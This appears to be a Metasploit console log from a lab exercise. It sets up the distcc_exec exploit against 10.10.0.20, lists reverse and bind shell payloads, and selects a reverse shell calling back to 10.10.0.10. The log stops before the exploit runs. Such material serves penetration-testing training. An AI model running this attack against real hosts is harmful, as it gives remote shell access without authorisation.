 msf6 > use exploit/unix/misc/distcc_exec
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 10.10.0.20
RHOSTS => 10.10.0.20
msf6 exploit(unix/misc/distcc_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 cmd/unix/generic normal No Unix Command, Generic Command Execution
5 cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 cmd/unix/reverse_bash normal No Unix Command Shell, Reverse TCP (/dev/tcp)
7 cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
8 cmd/unix/reverse_openssl normal No Unix Command Shell, Double Reverse TCP SSL (openssl)
9 cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
10 cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
11 cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
12 cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
13 cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/misc/distcc_exec) > set payload 5
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > set LHOST 10.10.0.10
LHOST => 10.10.0.10
KALI